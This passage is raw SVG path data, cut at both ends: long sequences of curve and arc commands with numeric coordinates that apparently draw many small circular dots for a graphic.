0 0-1.5.002c-.47.203-.86.591-1.06 1.081a2.12 2.12 0 0 0 0 1.528c.19.49.56.883 1.04 1.097a2.01 2.01 0 0 0 .76.143 1.9 1.9 0 0 0 1.08-.33c.32-.218.57-.529.71-.894l.01.002zm686.95-9.064c.25-.046.49-.143.71-.285a1.97 1.97 0 0 0 .55-.542c.15-.216.25-.46.31-.717.05-.257.06-.523.01-.783-.04-.259-.13-.508-.27-.73-.13-.223-.31-.416-.52-.567s-.44-.259-.69-.315a1.92 1.92 0 0 0-.77-.012 1.96 1.96 0 0 0-1.26.813c-.3.432-.42.969-.34 1.493.08.467.32.89.68 1.194.35.304.8.471 1.26.471a1.75 1.75 0 0 0 .32-.022l.01.002zm291.25-1.284a2.24 2.24 0 0 0 .16-.769 2.04 2.04 0 0 0-.15-.772c-.1-.245-.24-.467-.43-.653-.18-.186-.4-.333-.64-.431a1.89 1.89 0 0 0-1.48.005c-.48.203-.86.59-1.06 1.078-.09.244-.15.505-.15.769s.05.525.15.769a1.93 1.93 0 0 0 .43.652c.18.186.39.334.63.435s.49.158.75.161c.38.001.76-.118 1.08-.34.31-.222.56-.538.7-.906l.01.002zm-972.89.08c.28-.444.38-.985.27-1.503a1.99 1.99 0 0 0-.84-1.264 1.88 1.88 0 0 0-.7-.3 1.87 1.87 0 0 0-.76.006 1.9 1.9 0 0 0-.7.31 1.87 1.87 0 0 0-.53.566c-.15.218-.25.464-.29.723a2.06 2.06 0 0 0 0 .783c.05.259.16.503.3.72.15.216.34.4.55.541.32.212.68.325 1.06.323.32 0 .64-.083.93-.241.28-.158.53-.387.7-.666l.01.002zm7.03-9.144a1.92 1.92 0 0 0 .41-.66c.1-.246.14-.508.13-.772s-.06-.523-.17-.763c-.1-.24-.26-.456-.45-.635a1.9 1.9 0 0 0-1.39-.544 1.91 1.91 0 0 0-1.36.624c-.35.386-.54.9-.53 1.43a2.03 2.03 0 0 0 .61 1.396c.17.182.38.326.61.423.24.097.48.145.73.14.27-.001.53-.059.77-.169s.46-.27.64-.47h0zm970.41-1.988a2.21 2.21 0 0 0 .17-.762c0-.263-.05-.524-.14-.769a2.07 2.07 0 0 0-.42-.654c-.18-.188-.39-.338-.62-.44-.24-.107-.49-.165-.75-.17a1.92 1.92 0 0 0-.75.139c-.24.097-.45.242-.64.427-.18.184-.33.404-.43.647s-.15.5-.16.762a2.22 2.22 0 0 0 .14.767 2.25 2.25 0 0 0 .41.655c.18.188.4.338.63.441.24.114.5.17.76.163a1.87 1.87 0 0 0 1.07-.323c.32-.213.57-.518.73-.877v-.006zm-297.73.462c.25-.034.5-.118.72-.249s.41-.306.57-.515.27-.447.34-.702a2.28 2.28 0 0 0 .05-.781c-.04-.261-.12-.513-.25-.741-.12-.229-.3-.429-.5-.589s-.43-.278-.68-.345a1.88 1.88 0 0 0-.76-.049 1.91 1.91 0 0 0-1.29.766 2.01 2.01 0 0 0-.39 1.48c.06.48.3.921.65 1.241.36.32.81.499 1.28.504a1.12 1.12 0 0 0 .25-.02h.01zm-664.2-6.278a2.04 2.04 0 0 0 .5-.587c.13-.228.21-.48.25-.741.03-.261.01-.526-.06-.78-.06-.254-.18-.492-.34-.699h0c-.31-.423-.78-.7-1.29-.771s-1.03.069-1.44.39c-.41.33-.68.811-.74 1.34-.07.53.07 1.065.38 1.49.19.242.42.439.69.575.26.135.56.206.86.207a1.91 1.91 0 0 0 1.18-.417l.01-.007zm966.74-5.073c.22-.481.24-1.033.07-1.533-.18-.5-.54-.908-1.01-1.134-.23-.116-.48-.183-.74-.198a1.87 1.87 0 0 0-.75.11 1.97 1.97 0 0 0-.66.402c-.19.177-.34.391-.45.63a2.06 2.06 0 0 0-.07 1.543 1.98 1.98 0 0 0 1.01 1.144c.26.119.54.181.82.181.37.001.73-.107 1.05-.31a2.01 2.01 0 0 0 .72-.835h.01zm-303.66-.622a1.92 1.92 0 0 0 .75-.155c.23-.101.45-.249.63-.435s.32-.407.42-.65a2.21 2.21 0 0 0 .14-.765c-.01-.531-.22-1.037-.59-1.408a1.96 1.96 0 0 0-1.39-.58c-.25.002-.5.054-.74.156a2.01 2.01 0 0 0-.63.436c-.18.186-.32.407-.41.649a2.01 2.01 0 0 0-.15.765c0 .262.06.521.15.763a2.07 2.07 0 0 0 .43.645c.18.184.4.33.63.428a1.91 1.91 0 0 0 .75.147l.01.004zm-653.55-.782a2.03 2.03 0 0 0 .58-.51c.16-.207.27-.445.34-.698a2.05 2.05 0 0 0 .05-.78 1.94 1.94 0 0 0-.25-.739 1.93 1.93 0 0 0-.49-.598c-.2-.163-.43-.284-.68-.355s-.5-.091-.76-.058a1.89 1.89 0 0 0-.72.249 2.03 2.03 0 0 0-.92 1.218 1.89 1.89 0 0 0-.05.785c.03.262.12.515.24.744a2.03 2.03 0 0 0 .72.738 1.92 1.92 0 0 0 .99.265c.33.002.66-.088.94-.261h.01zm10.29-5.353c.47-.222.84-.625 1.02-1.121a2.07 2.07 0 0 0-.06-1.528 1.88 1.88 0 0 0-.44-.642 1.93 1.93 0 0 0-.65-.414c-.25-.092-.5-.133-.76-.12a1.93 1.93 0 0 0-.75.194 2.01 2.01 0 0 0-1.01 1.121c-.18.497-.16 1.046.06 1.528.15.348.4.642.72.847a1.9 1.9 0 0 0 1.05.314 1.73 1.73 0 0 0 .81-.175l.01-.004zm952.07-3.93c.24-.468.3-1.016.15-1.523a1.99 1.99 0 0 0-.95-1.185c-.46-.249-1-.301-1.5-.143-.49.158-.91.512-1.15.986a2.05 2.05 0 0 0-.14 1.518 2 2 0 0 0 .96 1.169c.28.157.59.239.91.241.36 0 .7-.099 1-.287s.55-.456.71-.776h.01zm-941.4-.662a1.87 1.87 0 0 0 .64-.415 2.05 2.05 0 0 0 .45-.638c.1-.24.16-.499.17-.762 0-.264-.04-.526-.13-.772a1.95 1.95 0 0 0-1.03-1.116c-.47-.218-1-.234-1.49-.045a2 2 0 0 0-1.08 1.056 2.07 2.07 0 0 0-.05 1.529c.14.378.4.703.72.932.33.228.72.351 1.11.351a2.04 2.04 0 0 0 .68-.12h.01zm635.48-2.824c.05-.258.05-.524 0-.782a2.08 2.08 0 0 0-.29-.724 1.87 1.87 0 0 0-.54-.556 1.9 1.9 0 0 0-.7-.302c-.51-.1-1.04.01-1.47.306s-.73.754-.83 1.276.01 1.061.3 1.501.73.744 1.24.846a1.26 1.26 0 0 0 .37.04 1.94 1.94 0 0 0 1.24-.452c.35-.293.59-.7.68-1.153h0zm-624.53-1.101a1.93 1.93 0 0 0 1.13-.985 2.01 2.01 0 0 0 .13-1.521c-.07-.252-.2-.486-.36-.688-.17-.202-.37-.368-.6-.489a1.92 1.92 0 0 0-.74-.217c-.25-.022-.51.009-.76.09-.48.165-.89.52-1.13.988-.23.469-.28 1.013-.14 1.519.13.406.38.76.71 1.013s.74.389 1.15.391c.21.005.41-.031.61-.107v.006zm11.15-3.309c.5-.137.93-.471 1.18-.93.26-.459.34-1.005.2-1.518-.13-.513-.45-.952-.9-1.218s-.98-.341-1.48-.206-.93.47-1.19.929-.33 1.004-.2 1.517c.11.427.35.806.69 1.075a1.89 1.89 0 0 0 1.19.409c.17-.001.34-.021.51-.06v.002zm925.05-2.406c.14-.224.23-.473.27-.733.05-.26.04-.527-.02-.784s-.16-.5-.31-.714-.34-.397-.56-.537-.46-.235-.71-.278c-.26-.044-.52-.036-.77.024s-.49.169-.69.323a2.07 2.07 0 0 0-.53.573 2.06 2.06 0 0 0-.24 1.516c.12.519.43.968.87 1.252.31.199.67.304 1.03.302.34-.002.66-.09.95-.255s.54-.403.71-.691v.002zm-913.74-.381c.5-.115.94-.431 1.22-.878s.37-.99.26-1.509a1.99 1.99 0 0 0-.86-1.254c-.43-.285-.96-.381-1.46-.268-.25.056-.49.162-.7.312s-.39.342-.53.564a1.9 1.9 0 0 0-.27.728c-.05.259-.04.524.01.781.1.443.34.841.68 1.125.35.285.77.441 1.22.441.14.004.29-.012.43-.048v.006zm11.4-2.367c.25-.045.5-.142.71-.284.22-.142.4-.327.55-.543a2.28 2.28 0 0 0 .3-.718 2.05 2.05 0 0 0 0-.781c-.04-.259-.13-.506-.27-.727a2 2 0 0 0-.53-.561 1.93 1.93 0 0 0-.7-.309 1.89 1.89 0 0 0-.76-.007c-.51.097-.95.397-1.25.832-.29.436-.4.973-.31 1.494.08.46.32.877.67 1.177s.79.466 1.24.468a1.02 1.02 0 0 0 .35-.047v.006zm594.16-1.341c.11-.238.18-.497.19-.762.02-.264-.02-.529-.1-.779-.09-.25-.22-.48-.39-.676-.18-.197-.39-.357-.62-.471a1.91 1.91 0 0 0-.74-.196 1.89 1.89 0 0 0-.75.11c-.24.088-.46.223-.65.4a2.01 2.01 0 0 0-.46.627c-.11.237-.18.494-.19.756s.02.526.11.775c.08.248.21.476.39.671.17.196.38.354.61.465.26.133.55.202.84.201.37.001.73-.104 1.04-.304s.56-.486.72-.825v.008zm-582.65-.662c.51-.09.96-.382 1.27-.813.3-.431.43-.968.35-1.493a1.95 1.95 0 0 0-.27-.737c-.13-.225-.31-.42-.52-.575s-.44-.266-.69-.326a1.93 1.93 0 0 0-.77-.027 1.95 1.95 0 0 0-1.27.81c-.31.432-.43.97-.35 1.496a2.02 2.02 0 0 0 .67 1.205c.35.308.8.478 1.26.48.1-.008.2-.028.32-.028v.008zm11.54-1.805c.25-.037.5-.125.72-.26.23-.136.42-.315.57-.527a1.9 1.9 0 0 0 .33-.712 1.9 1.9 0 0 0 .04-.787 1.94 1.94 0 0 0-.25-.739c-.13-.227-.3-.424-.51-.581a1.86 1.86 0 0 0-1.45-.365c-.25.035-.5.121-.72.254a1.92 1.92 0 0 0-.57.522c-.16.211-.27.452-.33.708a2.07 2.07 0 0 0-.04.784c.07.475.31.908.66 1.221.36.312.81.483 1.28.482h.27zm11.33-1.644h.25c.25-.034.5-.118.72-.249a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.447.33-.702a2.05 2.05 0 0 0 .05-.78 2.04 2.04 0 0 0-.76-1.328c-.41-.323-.93-.466-1.45-.397-.25.037-.5.125-.72.259s-.41.311-.57.522c-.15.21-.26.45-.33.705-.06.256-.07.521-.04.782.07.478.3.916.66 1.233.35.316.81.49 1.28.49v-.02zm874.51-1.523c.31-.422.44-.955.38-1.482-.07-.526-.34-1.003-.75-1.325-.21-.162-.44-.282-.68-.352a1.94 1.94 0 0 0-.77-.054c-.25.033-.49.118-.72.25a2.03 2.03 0 0 0-.57.517c-.31.42-.45.952-.39 1.478.07.526.33 1.004.74 1.329a1.98 1.98 0 0 0 1.19.422c.31-.004.6-.077.87-.214s.51-.335.7-.579v.01zm-862.66-.04a1.93 1.93 0 0 0 .73-.245c.22-.131.41-.306.57-.515s.27-.448.34-.704a2.06 2.06 0 0 0 .04-.782c-.03-.262-.11-.515-.24-.744a2.07 2.07 0 0 0-.5-.591 1.92 1.92 0 0 0-.68-.345 1.9 1.9 0 0 0-.77-.044c-.51.069-.97.345-1.29.766a2.1 2.1 0 0 0-.39 1.48 2.05 2.05 0 0 0 .66 1.241 1.93 1.93 0 0 0 1.28.503l.25-.03v.01zm11.37-1.604h.25c.51-.07.98-.346 1.29-.767a2.01 2.01 0 0 0 .39-1.481 1.97 1.97 0 0 0-.25-.744 2.05 2.05 0 0 0-.5-.589 1.98 1.98 0 0 0-.69-.344c-.25-.067-.51-.082-.77-.046-.51.075-.97.355-1.28.78a2.07 2.07 0 0 0-.38 1.486c.06.481.3.922.65 1.24a1.91 1.91 0 0 0 1.29.483v-.018zm11.56-1.767h.31c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534 2.07 2.07 0 0 0 .32-.715c.06-.257.07-.523.02-.784a2 2 0 0 0-.78-1.304 1.89 1.89 0 0 0-1.44-.361 1.92 1.92 0 0 0-.72.273c-.22.139-.41.32-.56.534a2.08 2.08 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.07.467.3.893.65 1.202a1.93 1.93 0 0 0 1.26.482v-.02zm530.47-1.404c.13-.226.21-.477.25-.738s.02-.526-.04-.781a2.04 2.04 0 0 0-.33-.706c-.15-.21-.35-.388-.57-.522a1.86 1.86 0 0 0-.72-.257 1.9 1.9 0 0 0-.76.047c-.25.067-.48.183-.69.343a2.04 2.04 0 0 0-.5.587 2.06 2.06 0 0 0-.21 1.518c.13.513.45.955.89 1.229a2.06 2.06 0 0 0 1 .281 1.87 1.87 0 0 0 .97-.27c.3-.178.54-.432.71-.739v.008zm-518.56-.701a1.87 1.87 0 0 0 .71-.298c.22-.146.4-.335.55-.555.14-.22.24-.467.29-.727s.05-.527 0-.787c-.1-.519-.4-.975-.83-1.271s-.95-.408-1.46-.311a1.99 1.99 0 0 0-.71.297c-.21.147-.39.335-.54.555-.14.22-.24.467-.29.727s-.05.528 0 .787c.08.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.01.26-.047.38-.047l-.01.005zm11.53-2.608v.021a2.02 2.02 0 0 0 1.21-.911 2.06 2.06 0 0 0 .23-1.518 2.01 2.01 0 0 0-.88-1.243 1.92 1.92 0 0 0-1.48-.241 1.97 1.97 0 0 0-.7.328c-.21.156-.38.352-.52.578-.13.226-.22.476-.26.738a2.07 2.07 0 0 0 .03.784c.11.435.35.82.7 1.096.34.276.76.426 1.2.427a1.93 1.93 0 0 0 .47-.063v.004zm823.77-.764a2.06 2.06 0 0 0 .43-.65 2.04 2.04 0 0 0 .15-.772 2.04 2.04 0 0 0-.15-.773 2.06 2.06 0 0 0-.43-.65c-.18-.188-.4-.338-.63-.44a1.9 1.9 0 0 0-1.5 0c-.23.102-.45.252-.63.44a2.06 2.06 0 0 0-.43.65 2.04 2.04 0 0 0-.15.773 2.04 2.04 0 0 0 .15.772 2.06 2.06 0 0 0 .43.65c.37.371.86.58 1.37.582v.02c.26.001.52-.052.76-.156a1.89 1.89 0 0 0 .63-.452v.006zm-812.93-2.364h-.02.02zm.55-.08c.49-.163.9-.519 1.14-.992a2.05 2.05 0 0 0 .15-1.535 2.03 2.03 0 0 0-.96-1.169c-.46-.244-1-.293-1.49-.135-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.08.775.13.408.38.764.71 1.017a1.95 1.95 0 0 0 1.16.387c.19 0 .38-.029.56-.084v.004zm501.98-3.329c.16-.212.27-.453.33-.709a2.06 2.06 0 0 0 .04-.782c-.04-.261-.13-.512-.26-.738a1.93 1.93 0 0 0-.52-.579 1.91 1.91 0 0 0-.68-.334c-.25-.064-.51-.077-.77-.038a1.91 1.91 0 0 0-.71.266c-.22.136-.42.315-.57.527-.3.43-.43.965-.36 1.491a2.07 2.07 0 0 0 .77 1.317c.34.249.74.382 1.16.381a1.97 1.97 0 0 0 .88-.215 2.09 2.09 0 0 0 .7-.595l-.01.008zm-490.87-1.845c.22-.138.41-.319.55-.532a2.05 2.05 0 0 0 .32-.711 2.04 2.04 0 0 0 .01-.779c-.04-.259-.14-.505-.27-.726-.14-.223-.31-.417-.52-.57a1.93 1.93 0 0 0-.69-.323 1.91 1.91 0 0 0-.76-.025 1.93 1.93 0 0 0-.71.277 1.97 1.97 0 0 0-.56.535 1.88 1.88 0 0 0-.31.715 2.07 2.07 0 0 0-.03.784c.04.26.14.509.27.733.18.287.43.523.72.687s.61.252.94.254c.37.002.74-.112 1.04-.325v.006zm809.86-.123c.2-.158.38-.356.51-.583s.21-.479.25-.74a2.06 2.06 0 0 0-.05-.782c-.07-.255-.18-.493-.34-.702-.31-.426-.77-.707-1.28-.782a1.91 1.91 0 0 0-1.45.381 2.02 2.02 0 0 0-.75 1.325 2.01 2.01 0 0 0 .38 1.482 1.92 1.92 0 0 0 .68.594c.28.14.58.211.88.208a1.83 1.83 0 0 0 1.17-.407v.006zm9.57-6.437a2.06 2.06 0 0 0 .58-.515c.16-.209.27-.449.34-.704a2.07 2.07 0 0 0 .05-.784 1.97 1.97 0 0 0-.25-.745c-.12-.229-.29-.43-.49-.592s-.44-.28-.68-.349c-.25-.069-.51-.087-.76-.052-.26.034-.5.121-.72.253-.23.129-.42.302-.58.509s-.27.445-.34.699a1.87 1.87 0 0 0-.05.78 1.93 1.93 0 0 0 .24.74 1.99 1.99 0 0 0 .72.746 1.94 1.94 0 0 0 .98.277c.34-.004.67-.096.96-.269v.006zm-321.05-.479a2.06 2.06 0 0 0 .54-1.423c-.01-.53-.21-1.035-.58-1.407a1.97 1.97 0 0 0-1.4-.558c-.51.007-1.01.222-1.37.598-.36.386-.56.902-.55 1.436a2.06 2.06 0 0 0 .6 1.412c.18.182.39.326.62.423s.48.144.73.14c.27 0 .53-.057.77-.164a1.96 1.96 0 0 0 .64-.463v.006zm-489.14-1.246c.16-.202.29-.436.36-.688a1.87 1.87 0 0 0 .08-.779c-.02-.262-.1-.517-.22-.75a1.96 1.96 0 0 0-.48-.608c-.2-.168-.42-.294-.67-.371s-.5-.102-.76-.076a1.92 1.92 0 0 0-.73.228c-.23.125-.43.295-.59.499s-.29.436-.36.687a2.25 2.25 0 0 0-.08.775 2.16 2.16 0 0 0 .23.746c.12.231.28.435.48.6a1.81 1.81 0 0 0 1.23.461 1.86 1.86 0 0 0 .84-.187c.26-.126.49-.312.67-.543v.006zm820.48-3.509c.48-.211.85-.604 1.05-1.095.19-.491.19-1.041-.01-1.53-.21-.492-.59-.881-1.08-1.08a1.91 1.91 0 0 0-1.5.017 1.89 1.89 0 0 0-.63.438c-.18.188-.32.411-.42.655-.09.245-.14.506-.13.769 0 .263.06.522.16.763.15.365.4.678.72.896s.7.333 1.08.329c.26.004.53-.054.77-.168l-.01.006zm-323.55-4.49c.32-.418.46-.948.4-1.474s-.33-1.006-.73-1.334a2 2 0 0 0-.69-.353c-.25-.071-.51-.089-.76-.056a1.9 1.9 0 0 0-.73.252 2.08 2.08 0 0 0-.58.52 2.04 2.04 0 0 0-.38 1.478 1.99 1.99 0 0 0 .74 1.33c.34.271.76.419 1.19.421.3.003.59-.067.86-.204a1.91 1.91 0 0 0 .68-.584v.004zm334.35.318c.5-.165.91-.524 1.14-.997s.27-1.024.11-1.529-.51-.924-.97-1.164-.99-.283-1.49-.118c-.49.169-.9.531-1.13 1.008a2.05 2.05 0 0 0-.12 1.537c.13.399.38.745.72.99.33.245.73.377 1.14.376.21.004.41-.033.61-.109l-.01.006zm-825.01-3.108c.09-.243.15-.504.15-.768s-.05-.525-.15-.769a2.06 2.06 0 0 0-.42-.652c-.18-.187-.4-.335-.64-.436a1.87 1.87 0 0 0-.74-.153c-.26-.001-.51.051-.75.152-.23.1-.45.248-.63.434s-.32.407-.42.65a2.22 2.22 0 0 0-.16.765 2.03 2.03 0 0 0 .15.77 1.77 1.77 0 0 0 .42.653c.18.188.39.336.63.437a2.03 2.03 0 0 0 .76.16 1.91 1.91 0 0 0 1.09-.341c.32-.223.57-.539.71-.908v.006zm836.21-.822c.24-.098.45-.242.64-.426.18-.184.33-.403.43-.645a2.23 2.23 0 0 0 .16-.766c0-.264-.05-.526-.14-.77-.2-.492-.57-.885-1.05-1.095-.47-.21-1.01-.22-1.49-.028a1.88 1.88 0 0 0-.64.425c-.19.183-.33.403-.44.645-.1.242-.15.502-.15.766a2.02 2.02 0 0 0 .13.771 2.05 2.05 0 0 0 .72.917 1.94 1.94 0 0 0 1.1.344c.25.003.5-.044.73-.14v.002zm10.8-5.194c.22-.125.43-.295.59-.5s.28-.442.36-.696c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.12-.23-.29-.433-.49-.597a1.96 1.96 0 0 0-.67-.359c-.25-.073-.5-.095-.76-.065a1.89 1.89 0 0 0-.72.239c-.23.123-.43.291-.59.494a1.97 1.97 0 0 0-.35.691c-.08.252-.1.517-.07.778a2.13 2.13 0 0 0 .23.744 2.01 2.01 0 0 0 .72.764 1.92 1.92 0 0 0 1 .279c.32-.002.64-.086.92-.244v.004zm-349.49-1.161c.13-.222.23-.471.27-.73.05-.26.04-.527-.01-.784-.06-.258-.16-.501-.31-.716s-.34-.398-.56-.538c-.44-.286-.96-.384-1.47-.271-.5.113-.94.426-1.22.873-.14.222-.24.47-.28.73s-.04.525.02.782a2.07 2.07 0 0 0 .31.716 1.96 1.96 0 0 0 .55.539c.31.21.67.322 1.04.319.33.003.65-.081.94-.243s.54-.397.72-.684v.007zm-494.18-4.775a2.04 2.04 0 0 0-.33-1.499c-.29-.436-.74-.733-1.25-.826-.26-.046-.52-.041-.77.016s-.49.164-.7.314-.39.343-.52.565c-.14.222-.24.47-.28.73-.05.259-.04.525.01.782.06.258.16.501.31.717s.33.401.55.543a1.98 1.98 0 0 0 .71.284c.11.016.22.023.33.02.46.001.91-.164 1.26-.466.36-.302.6-.722.68-1.186v.006zm853.76-.7c.41-.322.68-.799.75-1.325a2.01 2.01 0 0 0-.38-1.483h.03c-.32-.425-.78-.707-1.29-.782a1.93 1.93 0 0 0-1.45.381c-.2.158-.38.356-.51.583s-.21.477-.25.738-.02.526.04.781a2.04 2.04 0 0 0 .33.706c.19.249.43.451.7.59a1.95 1.95 0 0 0 .88.212c.42-.008.82-.15 1.15-.405v.004zm-353.61-5.034c.24-.472.29-1.022.14-1.532a2 2 0 0 0-.94-1.195 1.91 1.91 0 0 0-1.49-.152c-.5.154-.92.504-1.16.974a2.04 2.04 0 0 0 .79 2.727 1.91 1.91 0 0 0 .92.221 1.91 1.91 0 0 0 1.01-.279c.31-.185.56-.451.74-.77l-.01.006zm362.6-3.149c.35-.383.55-.895.54-1.424s-.23-1.033-.6-1.401a1.91 1.91 0 0 0-1.39-.555 1.93 1.93 0 0 0-1.37.613c-.35.381-.55.893-.54 1.423 0 .53.21 1.036.58 1.407.37.362.86.563 1.37.561a1.85 1.85 0 0 0 .77-.163 1.94 1.94 0 0 0 .64-.467v.006zm-861.29-3.188a2.03 2.03 0 0 0-.44-1.465 1.93 1.93 0 0 0-1.32-.719c-.51-.05-1.02.112-1.42.451s-.65.825-.7 1.354a2.04 2.04 0 0 0 .07.778c.08.252.2.486.36.69a2.13 2.13 0 0 0 .59.494 1.95 1.95 0 0 0 .74.226h.19v.02a1.94 1.94 0 0 0 1.32-.532c.35-.34.57-.805.62-1.303l-.01.006zm503.95-4.532c.1-.24.17-.499.18-.763a2.05 2.05 0 0 0-.12-.776 2.12 2.12 0 0 0-.4-.669c-.18-.193-.39-.35-.62-.46s-.48-.174-.74-.186c-.25-.012-.51.028-.75.117a2.01 2.01 0 0 0-.64.403c-.19.177-.34.39-.45.627s-.17.496-.19.76c-.01.263.03.527.12.775.08.248.22.476.39.671.18.194.38.351.62.461.26.118.53.181.82.183.37.003.73-.104 1.05-.308s.57-.495.73-.841v.006zm364.92-1.845c.29-.439.4-.979.31-1.502-.1-.523-.39-.985-.82-1.286a1.91 1.91 0 0 0-.7-.308c-.25-.054-.51-.057-.76-.009s-.5.148-.71.292c-.22.144-.4.331-.55.548-.29.439-.4.978-.3 1.501.09.522.38.984.81 1.285.33.236.72.363 1.12.363.31-.005.62-.088.9-.243s.52-.377.7-.647v.006zm-867.77-5.596a2.04 2.04 0 0 0-.07-.777 2 2 0 0 0-.35-.693c-.15-.205-.35-.375-.58-.502a1.9 1.9 0 0 0-.72-.234 1.92 1.92 0 0 0-1.44.435c-.41.335-.67.821-.73 1.352-.05.529.1 1.057.43 1.47.32.413.79.678 1.31.736.07.014.14.02.21.02.49-.002.95-.189 1.31-.523s.58-.794.63-1.288v.004zm507.57-3.652a1.84 1.84 0 0 0 .16-.765 2.02 2.02 0 0 0-.14-.769c-.1-.244-.24-.466-.42-.653s-.39-.336-.63-.438a1.92 1.92 0 0 0-.75-.156c-.26-.001-.51.051-.75.151s-.45.249-.64.436a2.05 2.05 0 0 0-.42.652c-.1.244-.15.505-.15.769a2.02 2.02 0 0 0 .15.768c.09.244.24.466.42.653s.4.334.63.435c.24.104.49.158.75.161a1.94 1.94 0 0 0 1.79-1.248v.004zm366.2-1.403a2.19 2.19 0 0 0 .19-.758 2.05 2.05 0 0 0-.1-.778c-.08-.249-.21-.479-.39-.677a1.94 1.94 0 0 0-.6-.475c-.47-.229-1-.26-1.49-.088-.48.173-.88.535-1.11 1.009-.12.236-.19.494-.2.759-.02.264.01.529.1.779.08.251.21.482.38.679a2.1 2.1 0 0 0 .62.472 1.83 1.83 0 0 0 .84.201c.36.003.72-.101 1.03-.301.32-.2.57-.486.73-.826v.004zm-874.18-5.074c.47.001.93-.178 1.29-.503a2.02 2.02 0 0 0 .64-1.26h0a2.04 2.04 0 0 0-.41-1.471c-.31-.416-.78-.688-1.29-.757a1.9 1.9 0 0 0-.76.053 1.87 1.87 0 0 0-.68.352c-.2.162-.37.364-.49.595-.13.23-.21.483-.24.745a2.07 2.07 0 0 0 .06.783c.06.255.18.494.34.703s.35.383.58.513a1.89 1.89 0 0 0 .72.247h.24zm512.44-4.671a2.03 2.03 0 0 0-.02-1.531c-.2-.489-.58-.876-1.06-1.076-.23-.1-.49-.151-.74-.15a1.92 1.92 0 0 0-.75.158c-.24.102-.45.252-.63.44s-.32.411-.42.655a2.22 2.22 0 0 0-.14.768c0 .263.05.524.15.767s.24.462.43.646c.18.184.4.329.64.426a1.87 1.87 0 0 0 .72.163 1.96 1.96 0 0 0 1.1-.35c.32-.226.57-.546.72-.92v.004zm366.65-1.223h.02c.22-.484.23-1.035.05-1.532s-.55-.898-1.02-1.117a1.97 1.97 0 0 0-.74-.185 1.92 1.92 0 0 0-.76.122c-.24.091-.46.231-.65.41s-.34.395-.45.635c-.21.487-.23 1.042-.05 1.542.19.5.55.906 1.03 1.128.25.114.52.175.8.18a1.92 1.92 0 0 0 1.06-.321c.32-.211.56-.512.71-.866v.004zm-878.08-6.077c.51.001.99-.196 1.35-.551s.58-.839.61-1.354c.01-.263-.03-.527-.11-.775-.09-.249-.22-.477-.4-.673-.17-.195-.38-.354-.61-.467a1.87 1.87 0 0 0-.74-.19 1.92 1.92 0 0 0-1.4.521c-.39.357-.62.853-.65 1.384a2.04 2.04 0 0 0 .11.775c.09.249.22.477.39.673s.38.354.62.467a1.87 1.87 0 0 0 .74.19h.09zm515.78-3.892c.19-.495.17-1.044-.04-1.529a1.94 1.94 0 0 0-1.07-1.056c-.24-.098-.5-.147-.75-.142-.26.004-.51.061-.75.167a2.02 2.02 0 0 0-.62.452c-.17.191-.31.417-.4.664-.1.245-.14.506-.14.769.01.263.07.522.17.763a1.88 1.88 0 0 0 .44.638 1.86 1.86 0 0 0 .64.417 1.75 1.75 0 0 0 .7.14c.4.002.78-.12 1.11-.349a1.97 1.97 0 0 0 .72-.936l-.01.002zm367.38-.7c.25-.468.31-1.018.16-1.529-.14-.511-.48-.942-.94-1.198a1.91 1.91 0 0 0-1.48-.156c-.5.15-.92.494-1.17.958-.24.469-.3 1.017-.15 1.527s.48.94.93 1.2a1.98 1.98 0 0 0 .94.241 1.91 1.91 0 0 0 .99-.284c.31-.184.55-.447.72-.763v.004zm-882.9-7.42c.25-.004.5-.059.74-.163a1.89 1.89 0 0 0 .62-.442c.18-.188.32-.411.41-.654a1.84 1.84 0 0 0 .14-.767c0-.263-.05-.524-.15-.767s-.25-.462-.43-.647c-.19-.184-.41-.33-.64-.428-.24-.099-.5-.148-.75-.145-.52.011-1.01.23-1.37.609s-.57.888-.57 1.418c.01.527.22 1.029.59 1.4.36.37.86.58 1.37.584l.04.002zm888.92-2.748c.14-.22.23-.466.28-.724a2.04 2.04 0 0 0-.02-.779c-.05-.256-.16-.498-.31-.711a2.04 2.04 0 0 0-.55-.531c-.22-.142-.46-.24-.71-.287s-.51-.042-.75.014c-.25.056-.49.162-.7.312s-.38.342-.52.563-.23.469-.28.729a2.07 2.07 0 0 0 .02.784c.05.257.16.5.31.715s.34.398.55.537a1.83 1.83 0 0 0 1.04.323c.33 0 .65-.088.94-.254s.53-.407.7-.697v.006zm-369.37-.519c.08-.249.11-.512.09-.774a1.81 1.81 0 0 0-.2-.753c-.11-.235-.27-.444-.46-.616a2.02 2.02 0 0 0-.66-.384 1.96 1.96 0 0 0-.76-.103c-.26.018-.51.087-.74.205a1.98 1.98 0 0 0-.61.48c-.17.199-.29.431-.38.682a2.06 2.06 0 0 0 .11 1.523c.23.474.64.834 1.12 1.003.2.08.42.113.63.099.41.001.81-.131 1.14-.376.34-.246.59-.593.72-.992v.006zm374.04-8.67h-.02.02zm1.62-.9c.28-.447.38-.991.27-1.513-.1-.522-.4-.98-.84-1.275a1.86 1.86 0 0 0-.7-.291c-.26-.048-.52-.044-.77.012s-.49.163-.7.314-.38.344-.52.567c-.28.447-.38.989-.27 1.508s.42.972.85 1.26a1.96 1.96 0 0 0 1.05.318 1.88 1.88 0 0 0 .92-.239c.29-.158.53-.385.71-.663v.002zm-895.64.822c.25-.02.5-.092.73-.212s.44-.285.61-.486c.16-.201.29-.435.37-.687a2.06 2.06 0 0 0 .09-.781 2.04 2.04 0 0 0-.68-1.365c-.39-.346-.9-.518-1.41-.48a1.94 1.94 0 0 0-1.33.706c-.34.405-.51.929-.47 1.46.04.504.26.974.62 1.316.37.342.84.531 1.33.529h.14zm523.34-2.928c.12-.518.04-1.067-.23-1.525a1.96 1.96 0 0 0-1.2-.923c-.5-.127-1.03-.044-1.48.231a1.99 1.99 0 0 0-.88 1.235 1.86 1.86 0 0 0-.04.779c.03.26.12.51.25.736a1.9 1.9 0 0 0 .51.579c.2.156.44.269.68.332.16.05.33.071.49.06a1.93 1.93 0 0 0 1.2-.419c.34-.273.59-.655.7-1.087v.002zm378.71-7.981c.14-.22.23-.466.28-.724s.05-.524 0-.782a2.28 2.28 0 0 0-.3-.718c-.15-.216-.34-.401-.55-.544a1.92 1.92 0 0 0-1.47-.279c-.5.109-.94.42-1.23.863-.28.444-.37.984-.27 1.502a2.03 2.03 